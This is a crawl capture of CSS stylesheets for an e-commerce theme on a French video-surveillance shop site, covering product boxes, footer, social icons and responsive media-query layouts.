    padding: 8px 10px 8px 8px;
    font-size: 11px;
}

.best-selling .product-img {
    float: left;
    border: 2px solid #dcdcdc;
}

.best-selling .product-description {
    margin-left: 107px;
    line-height: 1.3em;
}

.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover {
    color: #203548;
}

.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.top-bar:after,
.quick-access:after,
.form-search:after,
#nav:after,
.main:after,
.footer:after,
.footer .form-subscribe:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.order-info ul:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-tabs:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.home-text {
    background: white;
    float: left;
    position: relative;
    margin: 0 18px 15px 0;
    width: 471px;
}

.home-text img {}

.home-text h1 {
    color: #090909;
    border-bottom: 1px solid #9a9a9a;
    padding-bottom: 15px;
}

.home-text p {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.home-text.last {
    margin: 0 0 15px 0;
}

.review {
    margin-top: 10px;
}

.left_banner {
    position: relative;
    margin-bottom: 10px;
}

.product-view .left_banner {
    padding: 0px;
    z-index: 0;
}

#nav div.nav-demo-block {
    width: 450px;
    padding: 0 0 0 15px;
    border-left: 1px solid #EDE9E9;
}

.block-cart-header #header-items {}

#footer #message {
    font-size: 12px;
    display: block;
    display: none;
    z-index: 999;
    position: fixed;
    bottom: 70px;
    margin-top: -35px;
    right: 15px;
    margin-left: -70px;
    width: 44px;
}

#footer #message a {
    display: block;
    padding: 20px;
    background: url(../images/top.png) no-repeat center center;
}

#footer #message a:hover {
    background: url(../images/top-invert.png) no-repeat center center;
}

#mobile-menu {
    display: none;
}

#product-review-table th.mobile-heading {
    display: none;
}

#product-review-table td.mobile-select {
    display: none;
}

.blocklist>li>ul>li,
#nav>li>ul>li ul>li {
    background: none!important;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

* html .clearfix {
    height: 1%;
}

h1.products-block-header {
    color: #F2532F;
    background-color: #F5F5F5;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 10px;
    padding-top: 10px;
    padding-bottom: 5Px;
}

.products-block-subheader {
    text-align: center;
    font-size: 12px;
    color: #928f8f;
    margin: 0px;
    border-bottom: 1px solid #ebe5e5;
    padding-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: bold;
}

.box-product-buttons {
    z-index: 5;
    margin-left: 146px;
    margin-top: 210px;
    position: absolute;
}

.box-product-rating {
    width: 188px;
    height: 40px;
    text-align: center;
    z-index: 5;
}

.buttons-cart {
    width: 33px;
    float: right;
    height: 33px;
    background: #f2532f url("../images/box-product-buttons.png") no-repeat 7px 8px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 12px;
}

.buttons-wish {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -38px 9px;
    margin-right: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.buttons-compare {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -85px 9px;
    margin-right: 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.product-buttons {
    margin-top: 10px;
    padding-top: 15px;
    border-top: 1px solid #F5F5F5;
}

.product-buttons .buttons-cart {
    float: left;
    margin-top: 0px;
    background-color: transparent;
    padding-right: 10px;
    border-right: 1px solid #f5785c;
    width: 45px;
    background-position: 17px 8px;
    margin-right: 0px;
}

.product-buttons .buttons-cart:hover {
    background-color: transparent;
}

.product-buttons .buttons-wish {
    margin-right: 10px;
    float: left;
}

.product-buttons .buttons-compare {
    float: left;
}

.product-buttons .product-buttons-row.product-buttons-row-cart {
    width: 195px;
    background-color: #F2532F;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #FFF;
    margin-bottom: 20px;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover {
    background-color: #000;
    color: #fff;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover .buttons-cart {
    border-right: 1px solid #FFF;
}

.product-buttons .product-buttons-row {
    margin-bottom: 10px;
    clear: both;
    float: none;
    cursor: pointer;
    color: #F2532F;
}

.product-buttons .product-buttons-row:hover {
    color: #000;
}

.product-buttons .text {
    padding-top: 7px;
    font-size: 14px;
    font-weight: bold;
}

.product-buttons .product-buttons-row-cart .text {
    font-size: 18px;
    padding-top: 5px;
}

.buttons-cart:hover {
    background-color: #000;
}

.buttons-wish:hover,
.buttons-compare:hover {
    background-color: #f5efed;
}

.box-product-item .box-line {
    background-color: #f2532f;
    height: 1px;
    margin-left: 10px;
    margin-top: 255px;
    position: absolute;
    width: 20px;
}

.box-product-item {
    width: 225px;
    float: left;
    overflow: hidden;
    margin-left: 10px;
    margin-right: 10px;
}

.box-product-item .price-from {
    margin-top: -20px!important;
}

.box-product-item .price-box .price-label {
    float: left;
    padding-right: 5px;
    color: #928F8F;
    font-weight: normal;
}

.box-product-item .old-price .price-label,
.box-product-item .special-price .price-label {
    display: none;
}

.box-product-item .price-box p {
    padding: 0;
    margin: 0;
}

.box-product-item .price-box p.special-price {
    float: left;
}

.box-product-item .price-box p.old-price {
    padding-right: 5px;
}

.box-product-item .price-box {
    float: none;
    margin: 0!important;
    width: auto!important;
}

.box-product-item .price-box .price {
    margin: 0;
    padding: 0;
}

.box-product-item .name a,
.box-product .price {
    font-size: 16px;
}

.box-product-item .image {
    text-align: center;
    border-bottom: 1px solid #d8d5d5;
    height: 255px;
}

.box-product-item .image a {
    margin: 0px;
    padding: 0px;
    border: none;
}

.box-product-item .name a {
    font-size: 13px;
    color: #928f8f;
    margin-left: 10px;
    text-align: left;
    text-decoration: none;
    display: block;
    margin-top: 5px;
}

.box-product-item .name a:hover {
    color: #000;
    text-decoration: underline;
}

.box-product-item .price {
    display: block;
    color: #ec221c;
    /*margin-bottom: 10px;*/
    padding-top: 5px;
    text-align: left;
    font-size: 16px;
    margin-left: 10px;
}

.box-product-item .price-old {
    color: #928f8f;
    text-decoration: line-through;
}

.box-product-item .price-old {
    margin-right: 5px;
}

.box-product-item .rating {
    display: block;
    margin-bottom: 4px;
}

.shop-about {
    color: #000000;
    text-align: left;
    width: 980px;
    margin: 0 auto;
    margin-top: 50px;
}

.shop-about .left {
    width: 200px;
    padding-left: 25px;
    padding-right: 10px;
    float: left;
    background-color: #2e2f33;
    color: #fff;
    padding-top: 45px;
    height: 117px;
    overflow: hidden;
}

.shop-about .left h1 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 20px;
}

.shop-about .center {
    width: 448px;
    float: left;
    padding: 25px;
    background-color: #fff;
    color: #000000;
    font-size: 12px;
    border: 1px solid #edefef;
    margin-right: 10px;
    height: 110px;
    overflow: hidden;
    text-align: justify;
}

.shop-about .right {
    float: left;
    width: 235px;
    border: 0px;
    border-top: 5px solid #f2532f;
    overflow: hidden;
}

.shop-news {
    margin-top: 20px;
    position: relative;
}

.shop-news-slider {
    height: 189px;
    overflow: hidden;
    float: left;
    width: 735px;
}

.shop-news .slide {
    width: 245px;
    float: left;
}

.shop-news .newslettter-box {
    float: left;
    width: 245px;
}

.shop-news .news-block {
    float: left;
    width: 225px;
    margin: 0px 10px;
}

.shop-news .news-block .news-block-date {
    background: url(../images/news-date-icon.png) left center no-repeat;
    padding-left: 20px;
    color: #928f8f;
    font-size: 12px;
    margin-bottom: 12px;
}

.shop-news .news-block .news-block-more a {
    background: url(../images/news-more-icon.png) right center no-repeat;
    padding-right: 30px;
    color: #f2532f;
    font-size: 12px;
    margin-bottom: 12px;
    height: 21px;
    display: inline-block;
    padding-top: 3px;
}

.shop-news .news-block .news-block-title {
    color: #000;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
}

.shop-news .news-block .news-block-title a {
    color: #000;
}

.shop-news .news-block .news-block-title a:hover {
    text-decoration: underline;
}

.shop-news .news-block .news-block-text {
    color: #000;
    margin-bottom: 20px;
    text-align: justify;
}

#footer {
    clear: both;
    overflow: auto;
    min-height: 140px;
}

#footer h3 {
    color: #000000;
    font-size: 18px;
    margin-top: 0px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#footer .column {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
}

#footer .column ul {
    margin: 0;
    padding: 0;
}

#footer .column ul li {
    margin-bottom: 3px;
    list-style: none;
    padding-left: 0;
}

#footer .column a {
    text-decoration: none;
    color: #000000;
    line-height: 23px;
}

#footer .column a:hover {
    text-decoration: underline;
}

#twitter_update_list {
    color: #000000;
    width: 225px;
    font-size: 12px;
}

#twitter_update_list li {
    margin-bottom: 10px;
}

#twitter_update_list li .text {
    padding-left: 40px;
}

#twitter_update_list li .tweet-icon {
    background: #f2532f url(../images/social/twitter.png) center center no-repeat;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
}

#twitter_update_list li .created a {
    padding-left: 40px;
    color: #a7a5a5;
    text-decoration: none;
}

#twitter_update_list+.follow-link {
    padding-left: 40px;
}

#paymenticons img {
    margin-left: 3px;
    margin-bottom: 5px;
}

.social-icons {
    float: right;
}

.social-icons .soc-img {
    display: block;
    float: left;
    margin-left: 10px;
}

.left-categorys a {
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.left-categorys a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.buttons-cart-text {
    display: none;
    float: left;
    height: 30px;
    width: 141px;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
}

.promo-block {
    margin-top: 50px;
}

.promo-block a:nth-child(2) {
    margin: 0px 7px;
}


/* Animation */

#nav>li,
#nav>li>ul>li ul>li a {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
}

.header .icon,
.form-search button.button,
.buttons-cart,
.buttons-wish,
.buttons-compare,
.product-buttons .buttons-compare,
button.button,
.button,
.custom-footer .custom-footer-column .social a,
.product-buttons-row-cart,
.quantity_box_button_up,
.quantity_box_button_down,
#added a,
.product-view .product-img-box .main-image .lightbox-btn a {
    transition: all 200ms ease-in-out 0s;
    -webkit-transition: all 200ms ease-in-out 0s;
    -moz-transition: all 200ms ease-in-out 0s;
    -ms-transition: all 200ms ease-in-out 0s;
    -o-transition: all 200ms ease-in-out 0s;
}

.box-product-item .box-line {
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.box-product-item:hover .box-line {
    width: 205px;
}

.box-product-buttons {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5sease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.box-product-item:hover .box-product-buttons {
    filter: alpha(opacity=100);
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}


/* --- */

.custom-footer-wrapper {
    background: #fafafa;
    padding-top: 35px;
    padding-bottom: 35px;
    margin-top: 50px;
}

.custom-footer {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.custom-footer .custom-footer-column {
    width: 225px;
    float: left;
    margin: 0 10px;
}

.custom-footer .custom-footer-column h1 {
    font-size: 18px;
    color: #000;
    padding-bottom: 18px;
    border-bottom: 1px solid #d8d5d5;
    margin-bottom: 30px;
    margin-top: 0px;
    text-transform: uppercase;
}

.custom-footer .custom-footer-column .line {
    background-color: #F2532F;
    height: 1px;
    margin-left: 10px;
    margin-top: 42px;
    position: absolute;
    width: 20px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .text {
    color: #000000;
    font-size: 12px;
}

.custom-footer .custom-footer-column .social {
    margin-top: 35px;
}

.custom-footer .custom-footer-column .social a {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .social a:hover {
    background-color: #000!important;
}

.custom-footer .custom-footer-column .social a.twitter {
    background: #5aceef url(../images/social/twitter.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.facebook {
    background: #395c8c url(../images/social/facebook.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.google {
    background: #f2532f url(../images/social/google.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.pinterest {
    background: #ec1414 url(../images/social/pinterest.png) center center no-repeat;
}

.custom-footer .custom-footer-column .custom-footer-contact {
    color: #000;
}

.custom-footer .custom-footer-column .custom-footer-contact .contact-icon {
    background-color: #f2532f;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
}

.custom-footer .custom-footer-column .custom-footer-contact .address .contact-icon {
    background-image: url(../images/icon-address.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .contact-icon {
    background-image: url(../images/icon-phone.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .email .contact-icon {
    background-image: url(../images/icon-email.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .contact-icon {
    background-image: url(../images/icon-skype.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .address .info {
    padding-left: 40px;
    margin-bottom: 25px;
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .email .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}


/* facebook */

.facebookOuter {
    background-color: transparent;
    padding: 0px;
    border: none;
}

.facebookInner {
    overflow: hidden;
    margin-left: -10px;
    margin-top: -10px;
}

.facebook_reset {
    display: none;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Chrome- and Safari-specific CSS here*/
    .custom-footer .custom-footer-column .line {
        margin-top: 41px;
    }
}


/* Ajout Vinh */


/* Bloc droite */

.col-right .news-block {}

.col-right .news-block .news-block-title {
    margin-top: 10px;
}

.col-right .news-block .news-block-title a {
    font-size: 13px;
    font-weight: bold;
}

.col-right .news-block .news-block-date {
    color: #D7D7D7;
    font-size: 11px;
}

.col-right .shop-about {
    margin-top: 0px;
}


/* Prix */

.price-box .old-price .price {
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css
body_size: 2874
content:
/* -------------------------------------------------- */
/*	Media Queries
/* -------------------------------------------------- */

/* Standard 960 or larger (browsers) */
@media only screen and (min-width: 960px) {
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 1000px) {
.form-list li.wide textarea {
	width:100%;
}
.product-view  .left_banner {
    clear: both;
}
.product-view .box-up-sell, .product-view .box-related {
    width:245px;
    margin:0 auto;
}
/* Change width for containers */

.fullwidthbanner-container {
    margin-top: 20px;
    width:100%!important;
}
.wrapper {
	width:100%!important;
}
#header-menu-bg {
	width: 100%!important;
}
.footer-wrapper {
	width: 100%!important;
}
.custom-footer-wrapper {
	width: 100%!important;
	padding-bottom:0px;
}
.custom-footer {
	width: 440px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 415px;
	margin-bottom:20px;
}
#footer {
	width: auto;
}
#footer .column {
	width: 200px;
	margin-bottom: 10px;
	min-height:160px;
}

#footer .column #twitter_update_list {
	width: auto;
}
.footer-container {
	width:100%!important;
}
#mobile-menu {
	
	width:440px;
	margin:0 auto;
	display:block;
	margin-bottom: 10px;
}
.col-1 img {
	height:0;
}
.welcome-buttons {
	display:none;
}

.header .header-center {
	float:none;
	
}
#header_menu .links {
    position: absolute;
    top: 55px;
    text-align:center;
}
#header_menu .links li a {
	border-right:none;
}
.header .header-left {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
	float: none;
	margin: 0 auto;
}
.product-view .product-shop .white-back {
    padding:0px;
}
/* products */
.product-tabs li.active a {
    border-bottom:5px solid #F5F5F5;
}
.product-view .product-shop .product_right {
    float:none;
    margin:0 auto;
    width:auto;
}
.left_banner {
    text-align:center;
}
.toolbar .sortbutton {
	display:none;
}
.box-product-item {
	float: none;
}
.products-grid {
	padding-top: 10px;
}
/* cart */
.col3-set .col-2 {
	margin-left: 0px;
}
/* footer */
 
.footer .footer-left {
	width: 100%;
}
.footer .footer-left a {
	margin-right: 5px;
}

.footer .footer-left {
	text-align: center;
	float: none;
	margin: 0 auto;
}
.footer .footer-right {
	float: none;
	margin-top: 10px;
	text-align: center;
	width: 100%;
}
#header_menu {
	width: 100%;
}
#header_menu a:first-child {
	padding-left: 0px;
}
.links li {
	padding: 0px!important;
	margin: 0px!important;
	overflow: hidden;
}
#header_menu a:not(.currency-code) {
	padding-right: 10px;
}
.newslettter-box {
	display:none;
}
.promo-block {
	display: none;
}
.shop-about {
	display: none;
}
.header-right {
	display: none;
}

.header .logo {
	text-align: center;
}

.header .logo img {
	margin: 0 auto;
	text-align: center;
}
.form-search input.input-text {
	margin-left: 0px!important;
}
.page, .footer-social, .additional-footer, .footer {
	width: 280px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
	display:none;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}

.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}
.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {
	
}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 188px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   

.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.related, .carousel {
	width: 245px!important;
	margin: 0 auto 15px!important;
}
fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 1000px) {
.col-left {
	display:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.page, .footer-social, .additional-footer, .footer {
	width: 440px;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenucolumn {
	width: 220px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.left {
	float: none !important;
}
.footermenu {
	width: 335px;
	margin: 20px auto;
}
.follow_us {
	height: 35px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
	width: 250px;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}


.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}

.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {

}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 230px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .item-product-delete, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   
.col-left {
	width: 188px;
}
.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
.col-right {
	width: 188px;
	float: left;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}

fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
.iosSlider {
	height: 312px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.follow_us {
	height: 35px;
}
#product_tabs_description_contents div.std {
	max-width: 100% !important;
	text-indent: 10px;
}
.block-related h5 {
	float: none;
	font-size: 13px;
	text-align: center;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.col-left {
	overflow: hidden;
	width: 0;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-img-box {
	width:350px;
	margin:0 auto;
	float:none;
	
}
#zoom-window {
	display:none!important;
}
.product-view .related {
	height:auto!important;
}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
.product-essential .saleproduct_label {
    margin-left: 210px;
}
.product-view .product-shop .white-back {
    padding:0px;
}
#fb-root {
	display:none!important;
}
#footer .column {
   
    min-height: inherit;
}
.additional-footer {

    width: 225px;
}
#mobile-menu {

    width: 280px;
}
.header .header-left {

    margin-top: 60px !important;
}
.shop-news-slider {
	width:245px!important;
	margin:0 auto!important;
	position:inherit!important;
	float:none;
}
.custom-footer {
	width: 220px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 200px;
	margin-bottom:20px;
}
.welcome-buttons {
	display:none;
}
.products-list .product-shop {
	width:240px;
}
.products-list .addtocont {
	float:none;
	margin:0 auto;
}

.main {
    
    min-height:100px!important;
}
.col-left {
	display:none;
}
.currency {
	position:absolute;
	top:25px;
	right:20px;
	float:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.cart .discount input.input-text, .cart .shipping .form-list select {
    width: 245px;
}
.iosSlider {
	height: 199px!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 37%!important;
}

.form-subscribe {
	display:none;
}
.footer-about {
	width:220px;
}
.more-views-arrow.next, .more-views-arrow.prev {
   
    top: 330px!important;
}
#added {
	margin: 0;
	top: 35%;
	width: 280px;
}
#added a {
	display: block;
	margin: 0;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
}
body {
	width: 100%
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 0;
	z-index: 350;
}
.footer-right, .right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
